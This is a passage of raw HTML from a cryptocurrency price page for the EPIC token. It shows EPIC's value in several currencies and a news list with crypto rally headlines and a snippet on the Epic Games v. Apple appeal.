flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>EPIC / GBP</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">£0.4427</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>EPIC / CAD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">CA$0.8241</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>EPIC / AUD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">A$0.8842</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>EPIC / INR</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">₹54.11</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>EPIC / NGN</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">NGN 843.20</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>EPIC / NZD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">NZ$1.02</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>EPIC / PHP</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">₱35.39</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>EPIC / SGD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">SGD 0.7644</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>EPIC / ZAR</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">ZAR 9.74</span></div></div></div></div></div><div class="SymbolPageMainArticle_container__zplEs cursor-pointer transition-all duration-300 ease-in-out overflow-hidden max-h-40"><div class="flex-row justify-between items-start flex SymbolPageMainArticle_inner__vzc8n gap-x-[20px] border border-primary-border p-3 rounded-xl hover|bg-light-grey-6-rgba-50 dark|hover|bg-dark-grey-5"><div class="flex-col justify-between items-start flex gap-y-2 SymbolPageMainArticle_contentContainer__9l4dE flex-shrink-1"><span class="SymbolPageMainArticle_header__PLy85 self-stretch text-st-primary-text text-sm font-semibold line-clamp-2"><svg aria-labelledby="SymbolPageMainArticle-header-aria" role="img" width="100%" height="40"><title id="SymbolPageMainArticle-header-aria">Loading...</title><rect role="presentation" x="0" y="0" width="100%" height="100%" clip-path="url(#SymbolPageMainArticle-header-diff)" style="fill:url(#SymbolPageMainArticle-header-animated-diff)"></rect><defs><clipPath id="SymbolPageMainArticle-header-diff"><rect y="6" x="-10" width="100%" height="8"></rect><rect y="26" x="-10" width="100%" height="8"></rect></clipPath><linearGradient id="SymbolPageMainArticle-header-animated-diff" gradientTransform="translate(-2 0)"><stop offset="0%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><stop offset="50%" stop-color="var(--content-loader-foreground)" stop-opacity="1"></stop><stop offset="100%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><animateTransform attributeName="gradientTransform" type="translate" values="-2 0; 0 0; 2 0" dur="1.2s" repeatCount="indefinite"></animateTransform></linearGradient></defs></svg></span><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1"></span></div></div></div><svg aria-labelledby="SymbolPageMainArticle-image-aria" role="img" width="40" height="40"><title id="SymbolPageMainArticle-image-aria">Loading...</title><rect role="presentation" x="0" y="0" width="100%" height="100%" clip-path="url(#SymbolPageMainArticle-image-diff)" style="fill:url(#SymbolPageMainArticle-image-animated-diff)"></rect><defs><clipPath id="SymbolPageMainArticle-image-diff"><rect r="0" width="100%" height="40"></rect></clipPath><linearGradient id="SymbolPageMainArticle-image-animated-diff" gradientTransform="translate(-2 0)"><stop offset="0%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><stop offset="50%" stop-color="var(--content-loader-foreground)" stop-opacity="1"></stop><stop offset="100%" stop-color="var(--content-loader-background)" stop-opacity="1"></stop><animateTransform attributeName="gradientTransform" type="translate" values="-2 0; 0 0; 2 0" dur="1.2s" repeatCount="indefinite"></animateTransform></linearGradient></defs></svg></div></div></div><div class="react-tabs" data-rttabs="true"><div class="CryptoPage_tabsList__h3PJZ overflow-x-auto scrollbar-hidden"><ul id="symbol-page-hero-tabs" class="react-tabs__tab-list Tab_reactTabList__DlGgm border-t !h-10 border-primary-hairline text-tertiary-text px-5 flex border-primary-hairline border-b" role="tablist"><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0 CryptoPage_selectedTab__xB5kR !text-primary-text Tab_tabSelected__VRHyS !border-b !border-tab-underline !text-primary-text" role="tab" id="tab:R8dppjam:0" aria-selected="true" aria-disabled="false" aria-controls="panel:R8dppjam:0" tabindex="0" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Chart</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:1" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:1" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">News</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:2" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:2" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Sentiment</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:3" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:3" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Info</h2></span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background CryptoPage_tab__Pc7g9 text-st-tertiary-text px-5 shrink-0" role="tab" id="tab:R8dppjam:4" aria-selected="false" aria-disabled="false" aria-controls="panel:R8dppjam:4" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold"><h2 class="capitalize font-semibold">Historical Prices</h2></span></div></li></ul></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text react-tabs__tab-panel--selected" role="tabpanel" id="panel:R8dppjam:0" aria-labelledby="tab:R8dppjam:0"><script id="table-schema" type="application/ld+json">{
            "@context": "https://schema.org",
            "@type": "Table",
            "about": "EPIC Fundamentals"
          }</script><span itemscope="" itemType="https://schema.org/DataFeed"><meta itemProp="name" content="EPIC(EPIC) Price Today, EPIC to USD Real-Time, Latest Discussions, Interactive Chart &amp; News"/><meta itemProp="description" content="Track EPIC(EPIC) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors"/><meta itemProp="keywords" content="EPIC price, EPIC, EPIC, EPIC price today, EPIC real-time chart, EPIC messages, EPIC discussion, EPIC community, EPIC news, EPIC message board"/><meta itemProp="dateModified" content="01/19/2026, 11:04:52 PM EST"/><span itemType="https://schema.org/DataFeedItem" itemscope="" itemProp="dataFeedElement"><meta itemProp="dateModified" content="01/19/2026, 11:04:52 PM EST"/><span itemscope="" itemProp="item" itemType="https://schema.org/Thing"><meta itemProp="name" content="Last Price"/><meta itemProp="sameAs" content="https://stocktwits.com/coins/epic-chain"/></span></span></span><div data-cy="symbol-page-hero-media"></div></div><div class="CryptoPage_tabPanel__vVK3d text-st-primary-text CryptoPage_hiddenTabContent__GbJEP" role="tabpanel" id="panel:R8dppjam:1" aria-labelledby="tab:R8dppjam:1"><div class="Pod_container__AI83J bg-primary-background text-primary-text rounded-md"><div class="flex-row justify-between items-center flex SymbolRelatedNews_newsFilterContainer__uRVv6 bg-primary-background w-full mt-5 pl-5"><span class="text-lg font-semibold">News</span><div class="SymbolRelatedNews_pills__U_d62 tabletSm-down|px-2 px-6 flex items-center whitespace-nowrap gap-2"><div class="SymbolRelatedNews_pill__I9lWz font-light flex cursor-pointer justify-center h-[24px] w-auto px-3 rounded-full border SymbolRelatedNews_selected__n_JPk text-white dark|border-none bg-black dark|bg-tag-background"><span class="SymbolRelatedNews_label__Ob0Nn flex flex-row justify-start items-center text-xs capitalize">all</span></div><div class="SymbolRelatedNews_pill__I9lWz font-light flex cursor-pointer justify-center h-[24px] w-auto px-3 rounded-full border SymbolRelatedNews_unselected__6BIYi text-black border-primary-hairline bg-primary-background dark|text-white"><span class="SymbolRelatedNews_label__Ob0Nn flex flex-row justify-start items-center text-xs capitalize">press releases</span></div></div></div><div class="NewsBucket_container__hYP15 relative grid bg-primary-background text-primary-text overflow-hidden rounded-md NewsBucket_horizontal__Nd23U p-5 gap-5 grid-flow-col w-full NewsBucket_standalone__GAZbe"><div class="NewsBucket_itemHorizontal__d6YM_ h-auto"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto NewsItem_standalone__p3aB2 grid gap-5 justify-center items-center"><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_standaloneTitle__rZHN6 overflow-hidden font-semibold line-clamp-3 cursor-pointer text-xl text-st-primary-text"><span>ASTER Trading Competition Unleashes Epic $150K Human vs. AI Showdown for DeFi Supremacy</span></div><div class="NewsItem_descriptionStandalone__q__Ee h-full overflow-hidden line-clamp-4 text-sm text-st-secondary-text text-ellipsis mb-2">BitcoinWorld ASTER Trading Competition Unleashes Epic $150K Human vs. AI Showdown for DeFi Supremacy In a landmark event for decentralized finance, the perpetual futures exchange ASTER has officially announced the thrilling second season of its Human vs. AI trading competition, f...</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap line-clamp-1"><span class="mr-1">BitcoinWorld</span><span class="mr-1">·</span><span>5d  ago</span></div></div><div class="NewsItem_buttonStandalone__emm3K flex items-center justify-start mt-4 gap-2"><button class="STButton_sm__iMjlX text-sm px-4 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5" role="button" tabindex="0" type="button"><div class="flex items-center justify-center"><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-3.5 w-3.5 mr-2"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg><span class="whitespace-nowrap">Share to Feed</span></div></button><button class="STButton_sm__iMjlX text-sm px-4 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_circle__H7uvZ w-[--size] !p-0 overflow-hidden STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5" role="button" tabindex="0" type="button"><svg width="17" height="14" viewBox="0 0 17 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.5332 1.2168C14.8477 0.505859 13.959 0.150391 13.0449 0.150391C12.0801 0.125 11.1152 0.480469 10.4043 1.2168L8.93164 2.63867C9.28711 2.8418 9.64258 3.07031 9.94727 3.34961L11.2422 2.08008C11.6992 1.59766 12.334 1.34375 12.9688 1.34375C13.5781 1.34375 14.2129 1.59766 14.6699 2.08008C15.6348 3.01953 15.6348 4.56836 14.6699 5.50781L11.8008 8.37695C10.8867 9.31641 9.28711 9.31641 8.37305 8.37695C7.89062 7.91992 7.63672 7.31055 7.63672 6.67578C7.63672 6.21875 7.76367 5.78711 7.99219 5.43164C7.71289 5.15234 7.30664 5 6.90039 5C6.875 5 6.84961 5 6.84961 5C6.57031 5.50781 6.41797 6.06641 6.41797 6.65039C6.41797 7.64062 6.79883 8.55469 7.50977 9.24023C8.19531 9.92578 9.10938 10.3066 10.0742 10.3066C11.0645 10.3066 11.9785 9.95117 12.6641 9.24023L15.5332 6.37109C16.2441 5.66016 16.5996 4.7207 16.625 3.78125C16.625 2.8418 16.2441 1.92773 15.5332 1.2168ZM5.73242 11.1953C5.27539 11.6523 4.64062 11.9062 4.00586 11.9062C3.39648 11.9062 2.76172 11.6523 2.30469 11.1953C1.33984 10.2305 1.33984 8.68164 2.30469 7.74219L5.17383 4.87305C6.08789 3.93359 7.6875 3.93359 8.60156 4.87305C9.08398 5.33008 9.33789 5.93945 9.33789 6.59961C9.33789 7.03125 9.21094 7.46289 8.98242 7.84375C9.26172 8.09766 9.66797 8.25 10.0742 8.25C10.0996 8.25 10.125 8.25 10.125 8.25C10.4043 7.74219 10.5566 7.18359 10.5566 6.59961C10.5566 5.60938 10.1758 4.69531 9.46484 4.00977C8.7793 3.32422 7.86523 2.94336 6.90039 2.94336C5.91016 2.94336 4.99609 3.32422 4.31055 4.00977L1.44141 6.9043C0.730469 7.61523 0.375 8.55469 0.375 9.49414C0.375 10.4082 0.730469 11.3477 1.44141 12.0586C2.10156 12.7188 2.93945 13.0996 3.82812 13.125C4.81836 13.1758 5.83398 12.8203 6.5957 12.0586L8.04297 10.6367C7.6875 10.4336 7.33203 10.2051 7.02734 9.92578L5.73242 11.1953Z" fill="currentColor"></path></svg></button></div></div><div class="h-full"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div></div></div></div><div class="SymbolRelatedNews_moreNews__6bJ9n pl-6 text-st-tertiary-text text-xs font-semibold uppercase">More News</div><div class="tabletSm-down|px-4"><div class="NewsBucket_container__hYP15 relative grid bg-primary-background text-primary-text overflow-hidden rounded-md NewsBucket_vertical__dH_W7 p-5 grid-flow-row h-auto xs-down|px-0"><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>XRP Ready to Explode? Top Analyst Says Epic Rally Starts Now</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">The crypto market has entered a defining phase where volatility no longer signals weakness but opportunity. Rapid price swings, shifting macroeconomic data, and accelerating regulatory developments continue to reshape investor expectations. As capital rotates across the market, a...</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">Crypto News - Latest Cryptocurrency News</span><span class="mr-1">·</span><span>9d  ago</span></div></div></div></div></div><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>Altseason Roars: 2017 Patterns Signal Epic Rally</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">The ever-volatile world of cryptocurrency, patterns from the past often provide clues to the future. A recent analysis shared on X by crypto strategist Javon Marks highlights a compelling comparison between the altcoin market cap in 2016-2017 and the current 2025-2026 trajectory....</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">CoinCryptoNews</span><span class="mr-1">·</span><span>28d  ago</span></div></div></div></div></div><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>Apple's Appeal Denied in Epic Games Lawsuit</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">Epic Games wins court appeal against Apple, impacting App Store policies. Read original article on marketbit.io</div><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex NewsItem_info__lsjJW text-st-tertiary-text text-xs whitespace-nowrap flex-wrap"><span class="mr-1">MarketBit</span><span class="mr-1">·</span><span>1mo  ago</span></div></div></div></div></div><div class="NewsBucket_itemVertical__5ntkL py-6 first|border-t border-b border-primary-hairline"><div class="NewsItem_container__w30_A ShareNewsDropdown_shareNewsHoverContainer__Q6kpz relative overflow-hidden w-full justify-start h-auto justify-start NewsItem_direction-col__3s3n_ grid grid-flow-col gap-5"><div class="NewsItem_imageContainer__mZZ0P relative"><div><div class="NewsItem_image__AhQa6 object-cover overflow-hidden w-full cursor-pointer NewsItem_emptyImage__3qOGL flex justify-center items-center bg-news-item-background !border-0 rounded-md"><img alt="News Placeholder" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/news-placeholder.eb4d81c7.svg" class="NewsItem_newsIcon__bjbsE w-[60px] h-[50px]"/></div></div></div><div class="NewsItem_textContainer__S6PeY relative overflow-hidden flex flex-col inline-block tabletSm-down|pr-0"><div class="NewsItem_shareContainer__YnT3P absolute right-3 top-3"><div class="ShareNewsDropdown_share__hc_qg w-2.5 h-2.5 text-grey-9 text-xs transition duration-150 ease-in-out transition-opacity opacity-0"><span class="Dropdown_trigger__umZTP cursor-pointer"><div><svg width="100%" height="100%" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.555 0.135231C6.74733 -0.0450771 7.04662 -0.0450771 7.23894 0.135231L11.2389 3.88523C11.4404 4.0741 11.4506 4.39051 11.2617 4.59197C11.0729 4.79343 10.7565 4.80363 10.555 4.61477L7.39697 1.65412V9.5C7.39697 9.77614 7.17312 10 6.89697 10C6.62083 10 6.39697 9.77614 6.39697 9.5V1.65412L3.23894 4.61477C3.03749 4.80363 2.72107 4.79343 2.53221 4.59197C2.34334 4.39051 2.35355 4.0741 2.555 3.88523L6.555 0.135231Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3 13C2.17157 13 1.5 12.3284 1.5 11.5V9.5C1.5 9.22386 1.27614 9 1 9C0.723858 9 0.5 9.22386 0.5 9.5V11.5C0.5 12.8807 1.61929 14 3 14H11C12.3807 14 13.5 12.8807 13.5 11.5V9.5C13.5 9.22386 13.2761 9 13 9C12.7239 9 12.5 9.22386 12.5 9.5V11.5C12.5 12.3284 11.8284 13 11 13H3Z" fill="currentColor"></path></svg></div></span></div></div><div class="NewsItem_title__QTvqJ pr-2 text-lg font-semibold cursor-pointer text-st-primary-text mb-2 leading-[22px] tabletSm-down|pr-0 tabletSm-down|text-base" rel="noopener nofollow"><span>XRP’s Epic Base: EGRAG’s 2970 Signals Moonshot</span></div><div class="NewsItem_description__yWGa3 h-full overflow-hidden font-normal text-sm text-st-secondary-text line-clamp-3 mb-2">In the annals of crypto lore, few patterns scream “patience pays” like XRP’s current 